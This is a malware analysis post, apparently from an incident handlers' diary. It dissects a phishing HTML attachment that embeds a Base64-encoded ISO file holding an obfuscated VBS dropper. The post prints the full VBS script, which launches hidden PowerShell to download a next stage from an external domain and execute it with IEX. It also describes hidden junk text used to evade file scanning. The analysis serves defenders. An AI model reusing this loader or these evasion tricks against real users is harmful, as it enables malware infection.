Malicious ISO Embedded in an HTML Page
I spotted an interesting phishing email. As usual, the message was delivered with a malicious attachment that is a simple HTML page called “Order_Receipt.html” (SHA256:a0989ec9ad1b74c5e8dedca4a02dcbb06abdd86ec05d1712bfc560bf209e3b39) with a low VT score of 5/59[1]! This is a text file and, therefore, looks less suspicious. When the page is opened in the victim's browser, it displays a simple message and offers the victim to download an ISO file:
.png)
The beginning of the page is filled with junk text that is not displayed:
<center> <p> <p style='display:none;font-size:0px;'>In modern times a starter can hard ...
Probably to defeat basic security controls that check only the very beginning of files. The ISO file is embedded in a Javascript function and is, as usual, Base64-encoded. Once decoded, the payload (SHA256:7c1aac4e785f82b997cf5252925c90252c1af1262283b5edbf7f4113c74e251e) has a VT score of 10/55[2]. It’s interesting to see that the HTML file is brand new but the ISO file is already 2 months old! (based on VT results)

Most Windows systems today are able to open ISO files without extra software but this one is not formatted in NTFS and can’t be mounted by a stock Windows 10:
Once mounted, the ISO file discloses only one file: a VBS script:
remnux@remnux:/MalwareZoo/20220127$ sudo mount -o ro APVSTYS43574.iso /tmp/iso remnux@remnux:/MalwareZoo/20220127$ ll /tmp/iso total 23 dr-xr-xr-x 1 root root 2048 Nov 12 10:15 ./ drwxrwxrwt 24 root root 20480 Jan 27 15:31 ../ -r-xr-xr-x 1 root root 807 Nov 12 10:15 APVSTYS43574.vbs*
The VBS script (SHA256:ddb517300a9f93fad769e003cb9d3cfeb66231c1ff8a359ff39ddb2c07ff10e7) is unknown on VT. It is obfuscated but easy to decode:
AOKO = ("t.S")
KITK = ("p"+AOKO+"h")
OEWM = ("i"+KITK+"el")
VURQ = ("Scr")
Set RCLD = CreateObject("W"+VURQ+OEWM+"l")
ZCZI = "mm"
HBMV = "pow"
MNGZ = "ell"
VADV = "sh"
VEIF = " -Co"
OLMG = "er"
OQGT = "and "
UYFU = "[void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');$fj=[Microsoft.VisualBasic.Interaction]::CallByname"
JNUZ = "((New-Object Net.WebClient),'Dow^!loadStri^!g'.replace('^!','n'),[Microsoft.VisualBasic.CallType]::Method,"
VORR = "'++++++++++++++++++++++++###################'.Replace('++++++++++++++++++++++++','https://cozumrekla').Replace('###################','mkayseri.com/.Fainl.txt')"
WJKC = ")|IEX;[Byte[]]"
OLHB = "$f=[Microsoft.VisualBasic.Interaction]::CallByname"
RCLD.Run HBMV+OLMG+VADV+MNGZ+VEIF+ZCZI+OQGT+UYFU+JNUZ+VORR+WJKC+OLHB,0
It's pretty easy to understand: A mix of small strings is concatenated and others are replaced. The VBS script tries to download the next stage from hxxps://cozumreklamkayseri[.]com/.Fainl.txt. But the site is down. I found the last known IP address thanks to passive DNS services. But the site does not serve the malicious payload anymore...
A pretty nice example of a message that can still bypass many controls today...
[1] https://www.virustotal.com/gui/file/a0989ec9ad1b74c5e8dedca4a02dcbb6abdd86ec05d1712bfc560bf209e3b39/details
[2] https://www.virustotal.com/gui/file/7c1aac4e785f82b997cf5252925c90252c1af1262283b5edbf7f4113c74e251e/details
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Online | Greenwich Mean Time | Oct 27th - Oct 31st 2025 |


Comments